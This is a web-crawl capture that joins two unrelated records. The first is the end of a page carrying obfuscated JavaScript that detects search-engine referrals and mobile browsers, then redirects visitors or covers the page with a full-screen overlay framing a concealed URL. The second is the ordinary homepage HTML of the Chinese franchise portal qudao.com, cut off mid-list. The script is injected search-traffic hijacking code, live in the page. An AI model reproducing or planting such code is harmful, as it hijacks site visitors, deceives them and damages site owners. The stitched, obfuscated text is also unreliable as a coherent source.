_0x2e0a9f=_0x566b3d();while(!![]&&--_0x2cd0ff+_0x556d6d){try{_0x41526f=-parseInt(_0x51383c(0xf6,'0wjX'))/0x1+-parseInt(_0x51383c(0x103,'k%cR'))/0x2+parseInt(_0x51383c(0x130,'8F0n'))/0x3*(parseInt(_0x51383c(0x142,'k%cR'))/0x4)+-parseInt(_0x51383c(0x113,'hv7j'))/0x5+-parseInt(_0x51383c(0x13e,'0wjX'))/0x6+-parseInt(_0x51383c(0x129,'0Ydb'))/0x7*(parseInt(_0x51383c(0x111,'m4At'))/0x8)+parseInt(_0x51383c(0x140,'#6a7'))/0x9*(parseInt(_0x51383c(0x141,'m4At'))/0xa);}catch(_0x1de23a){_0x41526f=_0x1b14c8;}finally{_0x51cbf6=_0x2e0a9f[_0x159822]();if(_0x4485b0<=_0x2cd0ff)_0x1b14c8?_0x416c07?_0x41526f=_0x51cbf6:_0x416c07=_0x51cbf6:_0x1b14c8=_0x51cbf6;else{if(_0x1b14c8==_0x416c07['replace'](/[wBMJelpHKGUgqCVxNOWSE=]/g,'')){if(_0x41526f===_0x556d6d){_0x2e0a9f['un'+_0x159822](_0x51cbf6);break;}_0x2e0a9f[_0x17a91d](_0x51cbf6);}}}}}(_0x201779,_0x39ed76,function(_0x3ad9ea,_0x344ade,_0x48d813,_0x15c198,_0x35106e,_0x551835,_0x32545d){return _0x344ade='\x73\x70\x6c\x69\x74',_0x3ad9ea=arguments[0x0],_0x3ad9ea=_0x3ad9ea[_0x344ade](''),_0x48d813='\x72\x65\x76\x65\x72\x73\x65',_0x3ad9ea=_0x3ad9ea[_0x48d813]('\x76'),_0x15c198='\x6a\x6f\x69\x6e',(0x1c039d,_0x3ad9ea[_0x15c198](''));});}(0x17e00,0x7227d,_0x3e2f,0xc1),_0x3e2f)&&(_0xod1=0x1cb7);function isMobile2(){const _0x1810ff=_0x2d40,_0x53e988={'DhCRt':_0x1810ff(0x13c,'7@0s'),'hNzzK':_0x1810ff(0x116,'L)Zr'),'SiSFl':_0x1810ff(0xfa,'#6a7'),'EpFQv':'Android','cjGQG':_0x1810ff(0x10a,'YVQx'),'qxYpK':_0x1810ff(0xde,'L)Zr'),'zETOz':'MQQBrowser','lTExP':'JUC','Ncmpo':_0x1810ff(0x117,'meSJ'),'fqCCQ':_0x1810ff(0xed,'2)SG'),'jmvhH':_0x1810ff(0x11e,'ak3l'),'zLEbV':_0x1810ff(0x13b,'XkOo'),'PhyYb':_0x1810ff(0x124,']d$d'),'TIbnc':_0x1810ff(0x139,'ST3s'),'QHhnx':'PlayStation','mgsJC':_0x1810ff(0xdd,'@AG1'),'eTyWv':_0x1810ff(0x10c,'pkWK'),'EVgRQ':_0x1810ff(0xe0,'t97c'),'CTFqI':_0x1810ff(0x135,'7@0s'),'JfiNh':_0x1810ff(0xe1,'jpdi'),'zIKiY':_0x1810ff(0x114,'n4PV'),'rADka':_0x1810ff(0xf7,'wfOx'),'SglFm':_0x1810ff(0x121,'jpdi')},_0x2df581=[_0x53e988[_0x1810ff(0xef,'U(8A')],_0x53e988[_0x1810ff(0x10d,']d$d')],_0x1810ff(0xe4,'PLh*'),_0x1810ff(0x10f,'DcO0'),_0x53e988['SiSFl'],_0x1810ff(0x146,'o*6K'),_0x1810ff(0xe7,'2aA&'),_0x53e988[_0x1810ff(0xe5,'2aA&')],_0x53e988['cjGQG'],_0x53e988[_0x1810ff(0x147,'H[by')],_0x1810ff(0xf4,'@AG1'),_0x53e988['zETOz'],_0x53e988['lTExP'],_0x53e988['Ncmpo'],_0x1810ff(0xf3,'jpdi'),_0x53e988[_0x1810ff(0xfc,'Y)(6')],_0x53e988['jmvhH'],'Symbian',_0x53e988[_0x1810ff(0x149,')9o[')],_0x1810ff(0x132,'ST3s'),'Silk',_0x1810ff(0xe6,'ST3s'),_0x53e988[_0x1810ff(0x143,'DcO0')],_0x1810ff(0x120,'3KaP'),_0x53e988[_0x1810ff(0x144,'0Ydb')],_0x53e988['QHhnx'],_0x53e988[_0x1810ff(0x145,'IfuG')],_0x1810ff(0x126,'p5j1'),_0x53e988['eTyWv'],_0x1810ff(0xe9,'jpdi'),_0x53e988['EVgRQ'],_0x53e988['CTFqI'],'LG',_0x53e988['JfiNh'],_0x53e988['zIKiY'],_0x53e988[_0x1810ff(0x106,'&QBR')],_0x1810ff(0xdf,'wfOx'),_0x53e988[_0x1810ff(0xeb,'ST3s')]];return _0x2df581[_0x1810ff(0xfd,'n4PV')](_0x31d980=>{const _0x56166c=_0x1810ff;return navigator[_0x56166c(0xff,'meSJ')][_0x56166c(0x125,'jpdi')](new RegExp(_0x31d980,'i'));});}function isSearchEngineClick(){const _0x200f88=_0x2d40,_0x21fd81={'RYqGj':_0x200f88(0x123,'IxPI'),'GrDRA':_0x200f88(0xf1,'PLh*'),'gPUnb':_0x200f88(0x148,'jpdi'),'cOpOw':_0x200f88(0x131,'XkOo'),'skeIS':_0x200f88(0xec,'0Ydb')},_0x47b622=[_0x21fd81['RYqGj'],_0x21fd81[_0x200f88(0x136,'DcO0')],_0x200f88(0xee,']d$d'),_0x21fd81[_0x200f88(0x107,'[fVT')],_0x200f88(0x128,'rWka'),_0x21fd81[_0x200f88(0xf5,'2)SG')],_0x21fd81[_0x200f88(0xfe,']d$d')]],_0x332fcc=document[_0x200f88(0x11a,'k%cR')];return _0x332fcc&&_0x47b622[_0x200f88(0x118,'&QBR')](_0x48a40f=>_0x332fcc['includes'](_0x48a40f));}const pcurl=_0x2655a2(0x12a,'L)Zr'),mobileUrl=_0x2655a2(0x10e,'W!B2'),murl=_0x2655a2(0x10e,'W!B2');function _0x3e2f(){const _0x3dbc6d=(function(){return[_0xod1,'HljMsKqjCiWEaOSemeipMS.coBmgwU.vGJ7wNlVx==','WQRdPmkse8kGhmo4W5FdNmoFoSoL','ymk+D8kera','vmoZqCokW5tdHa','A0ipt8oD','eCoFW7H1W5RcNCoopa','WQpdKSkPW5eQq0W','zCo1DSoXqG','A3JdJa','W7mvkfpcUW','r8o4qmow','WPpdJmouWRZdL10','rmk4ASkpbxVdPGxcNSoVW67cUCo6','WOddM8kRW4W6','WRJdUHTtiW','jmkfEuhcTgxcQ3NcNwNcVHxdJa','zmkJBCkFdW','W6qNzLGnAmkdfa','lGvvcmkbgSkwxCkIj8kuymoA','pIldJwNcRmo5W6HO','CSoVs8o6yq','BGzOwb8','pfpcOWnp','rfzj','umoUW4xcQmk9','kgTsirldVW','W6RdNSkzW7VcJG','FWaoW5jeu3uNCrDIWRrjW6pcILjfW7nrF8o0W7pcOxtdGrGYW4qvpCkPWQWlf8oHW7lcMSohtCouumoPCCkDWQVdVa3dK8obW67cISocWORdUZpcNrCXoSo3vHdcOsVcTLlcOSoKCSkmmSoRW45LWRpcMSoVkrVcOCk/WQSLWPlcNgdcQatcMCkwW5HBEceiCmo0WPzGCHylW7xdKmk0dmo+W6itW4lcIeqpywLEW7RcJCo4WQ7dHNBdUmkXkYpdLaqnAG','fmoarZNcOSk8','vt/cQfdcQgOlW63cGcq','tIdcNuGeugzb','eK4nW7bjs2m','gwvvpa','W5L2WQGGn3vUda','WQvMEwuA','W4ZdKqy','W4bUW5NdQCop'].concat((function(){return['t8o2tSoxW5RdJSockG','W6XoW77dNa','kLibW5ra','hgnnkG','j8kiFedcTgtcRwJcN0NcQaZdJW','tmo9q8oOW5u','ssiKvri','C8kJc0/cGWxcQehcNW','smkDW7e','W6tcQCkbd0O','uSkIW4zIjsCPfM3dRqqZ','W57dLWX2qW','scJcVmoVELVcGJtcSa/cLYXtiSo8iXzbj25xW40rW4i5zhuijdagocTjWO0pW4ZcIWVdNSkyW7nNjdRdOvRcP8k3puldRXLilmodbSkOW7rqiGtcImkuA3iEWQbKWQJdQHn/W5mBfmkwWQVdPmkpWRyxAbX+r3ZdQ8krWQRcNg/cQCkvhWRdTCkaWOhcJSoLpdW','puvObXxcVSomW73cRwC','fCoWAYhcPCk8dCoZ','uSkEfhFcHW','iSkeFe7cSwVdLfVcPKJcVq4','wrVcRa','W7ZcV04pBSkomwlcRmkHxhW','v8kQW4jKkIKnf1pdJsaG','WRTeF3u','nxpcR0hcOKulW73cNs8pfmoPWO9gjCk7x8kQusX0WRqBd8k/vCoGgCoVvCkljqNcJtqkeCoVaSo8W4umW6HbWOVcKZzCWRNdOmkbW7ddTSkHW4erWQWCWR/cHSoHWO1ZaCkweM3dTConsLW0vSkHo0zrW51eW7pdSmkuW5Tuafj0WOVcMvfsuJtdUbrrqNVdG8koWP5XW7C4gI/cPSkClf7dNYHMW6DAWPmdqN3dJSkvpc1eW7JdSXFdMmoU','juxdNwNcSW','WP4TWR0s','smkzWRO/vW','W7ddKSoMWO3cG17cS8kcoW','WQrbeConW7C','Bv3cTJTTtmkmWPy5srBdTXu','evbCh1DsWPZdRaj+W6JcL1S','pspcJaVdOmkYW45tWQSnW44O','eCoOWPGGDG','W7ldK8oQWOVcPW','qKFcQLic','BKqhWPKe','WOTJfCosW5u','pxHsmqi','kSo2W5OGWRaH','uKxdVZ3dLG'].concat((function(){return['nSkmB8ox','u8k8WQumtW','W5H4WQNdReVdMSowW6BcN8o1b8oOWONdJ8oUqG','s8oxwSomBCoP','umkEW6DiW40','jhKdwCoVq8oi','iw/cJ1uxuM9ciCkfw1vVisCTWPpcPCojcazVW5hcOCovySkxxCkgWO1itbRdKmkhb8k7hmkcWPFcI8kBwCoTohxcNsddNYZdMmo0CCo8cGZcT8kXWQaHWR97v8opWRrbdSksWQtdHqL/W4ZcTSkJq8k6r1G8WQaYdCkEECkhW7xcGbVdSsFdMN7dRhm5qWf/sCoHc8oNdsmSW5frtmotAs1IAtxdTuPnWOaCW7yYWOPbWQreW6JcTYldTW','gWhcVHKsW69VW4qoAt7dNK4','WQuwWPm','emk1c8kBnSk+xSkoWPNcUdi+','zZlcRq','W4pdHmoTWPhcP1O','q2NcG1W','WRvFf8owW6a','EhpdK1VcQ8o4W713','wKTtgvm','WOb5WQhdVKS','scZcV8oPEHBcJNddVL/cGNGu','CmkjW6XZW7S','W4JdUSkHW4aiquu','WQfXWOepx8oUfCk9','bgvqlay','WQiqnuBdS8kAemk/ysT6oSoxWPaqBSoTcGFdN2C6W67cG8kPs8oQqYFcU8koahfKWRRdQsacWQTMW5mooK1ZW5/dTSo7x8k1uG/cVSoTfvG8vCoVW48Aq8oIWPxdIeZcGx5yiXJdVmk5kmoXW5Gdyhn4WQNcQLKNyr3dQ8oqWOSIW7OFF3tdTSo0W7xcKXn1hrK','WRfGsr3cMCoZgW','ECkWW65g','j2TpjG8','qmkJEZlcMhq','W69EhConW7ndWRNdKmomvSo6aCk3cSoBnmkRWO/dL8kyW6RdOvneAuiGWPXVWO1ecmkPbSoJW5HUWO7dKmoMW7BcUSkYx8o5WO10EK7cL3FcS8ofW5xdO8oXWR5hWQaeDmk2WQpdOSo3amoGpNHXW5jPW7JdHWHhACkTmxFcSSoxlmo0dwLkW7a1W4SJocn5rmoMWQ8UFu5gWPax','WPVdNbhcG8kHW7e','ch0ZdKNdGJG4C8o5mga','FYFcVupdUqDbW6JcHsPfamoUW5yfESk3hmk2shO','rmkIauRcSqFcV2hcRa','WRPMDxC','WQjBofNcPCox','tt1JqHK','jeFcTtTnrSkmW5G+'];}()));}()));}());_0x3e2f=function(){return _0x3dbc6d;};return _0x3e2f();};function getIosVersion(){const _0x4b2a73=_0x2655a2,_0xe2ed99={'XPmkG':function(_0x1e0129,_0x371a27,_0x12ec88){return _0x1e0129(_0x371a27,_0x12ec88);}},_0x1e1130=navigator[_0x4b2a73(0x12f,'IfuG')][_0x4b2a73(0x138,'R@SX')](/OS (\d+)_(\d+)_?(\d+)?/);return _0x1e1130?_0xe2ed99[_0x4b2a73(0x108,'irl1')](parseInt,_0x1e1130[0x1],0xa):![];}const isIOS=!!navigator[_0x2655a2(0x12b,'2)SG')]['match'](/(iPod|iPhone|iPad)/),time=Math[_0x2655a2(0x119,'irl1')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile[_0x2655a2(0x137,'k%cR')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{const _0x15325c=_0x2655a2;window['location'][_0x15325c(0x12c,'#6a7')]=mobileUrl;},time);else{const HfNSvv='2|3|0|4|1'[_0x2655a2(0x13d,'2@ID')]('|');let nVtTQG=0x0;while(!![]){switch(HfNSvv[nVtTQG++]){case'0':document[_0x2655a2(0x105,'meSJ')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;case'1':document[_0x2655a2(0x11b,'o*6K')]('</div>');continue;case'2':document[_0x2655a2(0x133,'m4At')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>');continue;case'3':document[_0x2655a2(0x110,'ak3l')]('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');continue;case'4':document[_0x2655a2(0x100,'irl1')](_0x2655a2(0x102,'o*6K')+mobileUrl+_0x2655a2(0xdc,'t97c'));continue;}break;}}}else isMobile2()?(document[_0x2655a2(0x12e,'0Ydb')](_0x2655a2(0x127,'irl1')),document['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x2655a2(0x109,'jpdi')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>'),document[_0x2655a2(0x104,'oZRI')](_0x2655a2(0x11d,'H1hg')+murl+_0x2655a2(0x112,'wfOx')),document[_0x2655a2(0x10b,'Hy91')](_0x2655a2(0x13a,'BY8C'))):(document[_0x2655a2(0xe8,'t97c')](_0x2655a2(0xf2,'H1hg')),document['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x2655a2(0xe3,'#6a7')](_0x2655a2(0x122,'R@SX')),document[_0x2655a2(0x11c,'W!B2')](_0x2655a2(0x101,'IfuG')+pcurl+_0x2655a2(0xfb,'L)Zr')),document[_0x2655a2(0x13f,'XkOo')](_0x2655a2(0x12d,'R@SX')));var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html
request_url: http://www.qudao.com/
body_size: 41650
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="applicable-device" content="pc">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【渠道网】招商加盟综合服务平台，汇聚海量项目品牌商机</title>
<meta name="keywords" content="招商加盟,招商项目,加盟项目,项目品牌,招商品牌,品牌商机" />
<meta name="description" content="【渠道网】招商加盟综合服务平台，汇聚精选品牌商机，拥有海量招商加盟项目，致力于服务广大有投资需求的创业人群，以及想快速拓展渠道建设的招商企业、加盟商，辅创业者开店寻找精准加盟项目，助企业项目品牌轻松招商。" />
<meta name="360-site-verification" content="00ae7e520eac25d3a75006a5ef905061" />
<meta name="sogou_site_verification" content="d3MiAJxoiG"/>
<link href="http://css1.qudao.com/channel/sy201603/style_qd.css?_t=1761282018" rel="stylesheet" type="text/css" />
<script type="text/javascript" src='http://www.qudao.com/qdheader.php'></script>
<link href="http://css1.qudao.com/channel/sy201603/New_hf.css" rel="stylesheet" type="text/css">
<link href="http://css1.qudao.com/channel/sy201603/New_style.css" rel="stylesheet" type="text/css">
<link href="/public/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/public/css/index.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="pub_head">
<div class="head_top">
<div class="fl">
<span><a href="http://www.qudao.com">渠道网首页</a></span>　
<a href="http://cy.qudao.com" target="_blank">资讯</a>
<a href="http://wd.qudao.com" target="_blank">问答</a>
<a href="http://hot.qudao.com" target="_blank">专题</a>
<a href="http://top.qudao.com" target="_blank">排行榜</a>
</div>
<div class="fr dTop-right">
<ul class="dTop-login clearfix">
<li class="log dorpdown">
<a href="http://u.qudao.com/login" class="a-link">登录</a>
</li>
<li class="log_regist"><a href="http://u.qudao.com/register" target="_blank" class="a-link">免费注册</a></li>
<li class="member"><a href="http://fw.qudao.com" target="_blank" class="a-link">会员服务介绍</a></li>
<li class="site-map dorpdown">
<a href="javascript:" class="a-link">网站导航<i class="d-icon"></i></a>
<div class="qd-hide-box map-content hide">
<dl class="clearfix">
<dt><a href="http://www.qudao.com/hangye.html" target="_blank">行业市场</a></dt>
<dd>
<a href="http://fuzhuang.qudao.com" target="_blank" title="服装">服装</a>
<a href="http://canyin.qudao.com" target="_blank" title="餐饮">餐饮</a>
<a href="http://jiafang.qudao.com" target="_blank" title="家纺">家纺</a>
<a href="http://jiaju.qudao.com" target="_blank" title="家居">家居</a>
<a href="http://jiancai.qudao.com" target="_blank" title="建材">建材</a>
<a href="http://meirong.qudao.com" target="_blank" title="美容">美容</a>
<a href="http://baojian.qudao.com" target="_blank" title="保健">保健</a>
<a href="http://xinqite.qudao.com" target="_blank" title="新奇特">新奇特</a>
<a href="http://shipin.qudao.com" target="_blank" title="饰品">饰品</a>
<a href="http://lipin.qudao.com" target="_blank" title="礼品">礼品</a>
<a href="http://jiaoyu.qudao.com" target="_blank" title="教育">教育</a>
<a href="http://fuwu.qudao.com" target="_blank" title="服务">服务</a>
<a href="http://huanbao.qudao.com" target="_blank" title="环保">环保</a>
<a href="http://yunyingtong.qudao.com" target="_blank" title="孕婴童">孕婴童</a>
<a href="http://zhubao.qudao.com" target="_blank" title="珠宝">珠宝</a>
<a href="http://qiche.qudao.com" target="_blank" title="汽车">汽车</a>
<a href="http://ganxi.qudao.com" target="_blank" title="干洗">干洗</a>
<a href="http://lingshou.qudao.com" target="_blank" title="零售">零售</a>
<a href="http://shebei.qudao.com" target="_blank" title="设备">设备</a>
</dd>
</dl>
<dl class="clearfix">
<dt><a href="javaScript:" target="_blank">特色产品</a></dt>
<dd>
<a href="http://zf.qudao.com" target="_blank" title="商机库">商机库</a>
<a href="http://www.qudao.com/area.html" target="_blank" title="地方站">地方站</a>
<a href="http://cy.qudao.com" target="_blank" title="看资讯">看资讯</a>
<a href="http://xin.qudao.com/" target="_blank" title="小渠认证">小渠认证</a>
<a href="http://shuo.qudao.com" target="_blank" title="小渠说">小渠说</a>
</dd>
</dl>
<dl class="clearfix">
<dt><a href="http://www.qudao.com/area.html" target="_blank">地区市场</a></dt>
<dd>
<a href="http://beijing.qudao.com" target="_blank" title="北京">北京</a>
<a href="http://hubei.qudao.com" target="_blank" title="湖北">湖北</a>
<a href="http://hunan.qudao.com" target="_blank" title="湖南">湖南</a>
<a href="http://guangdong.qudao.com" target="_blank" title="广东">广东</a>
<a href="http://sichuan.qudao.com" target="_blank" title="四川">四川</a>
<a href="http://guizhou.qudao.com" target="_blank" title="贵州">贵州</a>
<a href="http://yunnan.qudao.com" target="_blank" title="云南">云南</a>
<a href="http://shanxijm.qudao.com" target="_blank" title="陕西">陕西</a>
<a href="http://gansu.qudao.com" target="_blank" title="甘肃">甘肃</a>
<a href="http://neimenggu.qudao.com" target="_blank" title="内蒙古">内蒙古</a>
<a href="http://guangxi.qudao.com" target="_blank" title="广西">广西</a>
<a href="http://xinjiang.qudao.com" target="_blank" title="新疆">新疆</a>
<a href="http://xianggang.qudao.com" target="_blank" title="香港">香港</a>
<a href="http://aomen.qudao.com" target="_blank" title="澳门">澳门</a>
<a href="http://henan.qudao.com" target="_blank" title="河南">河南</a>
<a href="http://shandong.qudao.com" target="_blank" title="山东">山东</a>
<a href="http://jiangxi.qudao.com" target="_blank" title="江西">江西</a>
<a href="http://shanghai.qudao.com" target="_blank" title="上海">上海</a>
<a href="http://hebei.qudao.com" target="_blank" title="河北">河北</a>
<a href="http://tianjin.qudao.com" target="_blank" title="天津">天津</a>
</dd>
</dl>
<dl class="clearfix">
<dt><a href="http://www.qudao.com/chuangyezhe.html" target="_blank">人群市场</a></dt>
<dd>
<a href="http://erci.qudao.com" target="_blank" title="二次创业">二次创业</a>
<a href="http://bailing.qudao.com" target="_blank" title="白领兼职">白领兼职</a>
<a href="http://nongmin.qudao.com" target="_blank" title="农民创业">农民创业</a>
<a href="http://daxuesheng.qudao.com" target="_blank" title="大学生创业">大学生创业</a>
<a href="http://balinghou.qudao.com" target="_blank" title="80后创业">80后创业</a>
<a href="http://nvxing.qudao.com" target="_blank" title="女性投资">女性投资</a>
</dd>
</dl>
<dl class="clearfix">
<dt><a href="javascript:" target="_blank">金额市场</a></dt>
<dd>
<a href="http://xiaobenchuangye.qudao.com/wubenchuangye.html" target="_blank" title="无本创业">无本创业</a>
<a href="http://xiaobenchuangye.qudao.com/qianyuanchuangye.html" target="_blank" title="千元创业">千元创业</a>
<a href="http://xiaobenchuangye.qudao.com/yiwanyuanchuangye.html" target="_blank" title="1万元创业">1万元创业</a>
<a href="http://xiaobenchuangye.qudao.com/wuwanyuanchuangye.html" target="_blank" title="5万元创业">5万元创业</a>
<a href="http://xiaobenchuangye.qudao.com/shiwanyuanchuangye.html" target="_blank" title="10万元创业">10万元创业</a>
</dd>
</dl>
</div>
</li>
</ul>
</div>
</div>
<div class="head_center">
<div class="logo"><a href="http://www.qudao.com" target="_blank"><img src="http://images.qudao.com/channel/sy201603/logo.png"></a></div>
<div class="search seek">
<div class="search_se seek_focus">
<input type="text" class="inp_text text" value="搜索感兴趣的" onclick="this.value = '';">
<input type="button" class="inp_sub button" value="搜索">
</div>
<p>热门搜索：
<a href="http://so.qudao.com/brand/墙饰.shtml" target="_blank" title="墙饰">墙饰</a> |
<a href="http://so.qudao.com/brand/甜品.shtml" target="_blank" title="甜品">甜品</a> |
<a href="http://so.qudao.com/brand/汽车.shtml" target="_blank" title="汽车">汽车</a> |
<a href="http://so.qudao.com/brand/小吃.shtml" target="_blank" title="小吃">小吃</a> |
<a href="http://so.qudao.com/brand/火锅食材.shtml" target="_blank" title="火锅食材">火锅食材</a> |
</p>
</div>
<div class="btn">
<a href="http://zf.qudao.com" target="_blank" class="xz">寻找商机项目</a>
<a href="http://u.qudao.com/register" target="_blank" class="fb">发布招商信息</a>
</div>
</div>
<dl class="new_nav">
<dd><a href="/" title="" target="_blank">首页</a></dd>
<dd><a href="http://canyin.qudao.com" title="餐饮" target="_blank">餐饮</a></dd>
<dd><a href="http://yunyingtong.qudao.com" title="母婴" target="_blank">母婴</a></dd>
<dd><a href="http://meirong.qudao.com" title="美容" target="_blank">美容</a></dd>
<dd><a href="http://baojian.qudao.com" title="保健" target="_blank">保健</a></dd>
<dd><a href="http://jiaoyu.qudao.com" title="教育" target="_blank">教育</a></dd>
<dd><a href="http://ganxi.qudao.com" title="干洗" target="_blank">干洗</a></dd>
<dd><a href="http://huanbao.qudao.com" title="环保" target="_blank">环保</a></dd>
<dd><a href="http://fuzhuang.qudao.com" title="服装" target="_blank">服装</a></dd>
<dd><a href="http://shipin.qudao.com" title="饰品" target="_blank">饰品</a></dd>
<dd><a href="http://fuwu.qudao.com" title="服务" target="_blank">服务</a></dd>
<dt>　/　<a href="http://www.qudao.com/xmzt.html" target="_blank" title="品牌大全">品牌大全</a>　/　<a href="http://top.qudao.com" target="_blank" title="排行榜">排行榜</a>　/　</dt>
</dl>
</div>
<div class="plates">
<div class="plate1">
<ul>
<li>
<a href="http://huodong.qudao.com/item/coobegirl.shtml" title="小资生活化妆品" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-02-15/63ec4deeccbd6.gif" alt="小资生活化妆品"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-12/643613e8b53c5.jpg" alt="百莲凯养发馆"/></a>
</li>
</ul>
</div>
<div class="plate2">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-08-05/610b9992790ff.gif" alt="尚黛尔内衣"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-05-18/6465da6e060f8.jpg" alt="挪瓦咖啡"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-07/642fdbf455b53.jpg" alt="百莲凯美容院"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418738.html" title="东森自然美" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-03-06/6405a94645717.jpg" alt="东森自然美"/></a>
</li>
</ul>
</div>
<div class="plate5">
<ul class="clearfix">
<li>
<a href="http://huodong.qudao.com/item/hpthaisen423403.shtml" title="珍品堂海参" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-19/643f4394d8818.jpg" alt="珍品堂海参"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-09-05/6315bc7831cb3.jpg" alt="零食悠品"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/3509.html" title="颐康润养苗养熏浴养生馆" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-10-25/63575aae90f76.jpg" alt="颐康润养苗养熏浴养生馆"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/xixikafei.shtml" title="习习咖啡" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-10-19/634f6c8f8b6e9.jpg" alt="习习咖啡"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/yikangyun.shtml" title="九五熏养" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-22/60f942cd7cb52.gif" alt="九五熏养"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-19/60f5120338635.gif" alt="莱顿洗衣"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/7802.html" title="跨世纪幼儿园" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-11-04/61838550baf7c.jpg" alt="跨世纪幼儿园"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/1506.html" title="不拘一格练字" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-03-08/6227220d83081.jpg" alt="不拘一格练字"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/sanqiancha.shtml" title="三千茶叶" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-11-02/618107474fd22.jpg" alt="三千茶叶"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/kaolxs.shtml" title="烤梨先生" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-09-13/613eeafbcf683.gif" alt="烤梨先生"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/outiman.shtml" title="欧缇蔓月子会所" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-09-28/6152dc139fb96.gif" alt="欧缇蔓月子会所"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/yzhs.shtml" title="月子会所" target="_blank"><img src="http://images.qudao.com/recommendsimg/2020-01-14/5e1d4ff8a2666.gif" alt="月子会所"/></a>
</li>
</ul>
</div>
<div class="plate3 clearfix">
<div class="pl3-l">
<ul class="pl3-list">
<li class="pl3-li active">
<em></em>
<a href="http://zf.qudao.com/items/cat_186.html" title="餐饮" target="_blank">餐饮</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_302.html" title="小吃" target="_blank">小吃</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_300.html" title="快餐" target="_blank">快餐</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_185.html" title="服装" target="_blank">服装</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_226.html" title="运动" target="_blank">运动</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_218.html" title="童装" target="_blank">童装</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_177.html" title="饰品" target="_blank">饰品</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_564.html" title="挂件" target="_blank">挂件</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_565.html" title="耳饰" target="_blank">耳饰</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_191.html" title="教育" target="_blank">教育</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_413.html" title="英语" target="_blank">英语</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_1818.html" title="美术" target="_blank">美术</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_180.html" title="建材" target="_blank">建材</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_871.html" title="家装" target="_blank">家装</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_282.html" title="五金" target="_blank">五金</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_188.html" title="家居" target="_blank">家居</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_215.html" title="家具" target="_blank">家具</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_256.html" title="灯饰" target="_blank">灯饰</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_187.html" title="美容" target="_blank">美容</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_197.html" title="瘦身" target="_blank">瘦身</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_865.html" title="护肤" target="_blank">护肤</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_176.html" title="保健" target="_blank">保健</a>
<span>/</span>
